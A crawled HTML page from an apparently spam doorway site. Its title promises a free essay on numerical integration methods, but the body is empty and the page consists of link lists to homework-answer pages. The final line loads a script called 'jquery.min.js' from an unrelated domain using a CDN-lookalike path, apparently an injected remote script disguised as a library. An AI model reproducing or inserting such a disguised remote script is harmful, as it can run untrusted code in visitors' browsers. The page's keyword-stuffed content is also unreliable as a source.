

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://seesai.ianandreu.com/am65-skachat-malenkiy-referat-metody-chislennogo-integrirovaniya-besplatno.html
body_size: 2057
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать маленький реферат методы численного интегрирования бесплатно - seesai.ianandreu.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">seesai.ianandreu.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать маленький реферат методы численного интегрирования бесплатно</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="am65-silovoy-fitnes-uchebnik.html">Силовой фитнес учебник</a></li>
                                <li><a href="am65-algebra-7-klass-didakticheskie-materialy-zvavich-kuznecova-suvorova-gdz.html">Алгебра 7 класс дидактические материалы звавич кузнецова суворова гдз</a></li>
                                <li><a href="am65-gdz-po-matematike-6-klass-merzlyak-pop.html">Гдз по математике 6 класс мерзляк поп</a></li>
                                <li><a href="am65-uchebnik-mualim-sani.html">Учебник муалим сани</a></li>
                                <li><a href="am65-reshebnik-rabochaya-tetrad-po-istorii-srednih-vekov-6-klass-baranov.html">Решебник рабочая тетрадь по истории средних веков 6 класс баранов</a></li>
                                <li><a href="am65-reshebnik-po-russkomu-yazyku-5-klass-chesnokov-praktika.html">Решебник по русскому языку 5 класс чесноков практика</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-sochinenie-na-tatarskom-min-zheyne-yaratam.html">Сочинение на татарском мин жэйне яратам</a></li>
                                            <li><a href="am65-referat-atomnaya-energiya-otkrytiya-izobreteniya-perspektivy.html">Реферат атомная энергия открытия изобретения перспективы</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-ispravit-reshebnik-dlya-dpa-9-klass-2011-po-geografii-smotret-onlayn.html">Исправить решебник для дпа 9 класс 2011 по географии смотреть онлайн</a></li>
                                            <li><a href="am65-reshebnik-po-algebre-8-klass-makarychev-20010.html">Решебник по алгебре 8 класс макарычев 20010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-gdz-russkomu-yazyku-2-klass-kanakina.html">Гдз русскому языку 2 класс канакина</a></li>
                                            <li><a href="am65-skachat-besplatno-gdz-po-algebre-9-klass-makarychev-2010.html">Скачать бесплатно гдз по алгебре 9 класс макарычев 2010</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="am65-averin-nemeckiy-yazyk-8-klass-reshebnik.html">Аверин немецкий язык 8 класс решебник</a></li>
                                            <li><a href="am65-uchebnik-1-s-torgovlya-i-sklad.html">Учебник 1 с торговля и склад</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
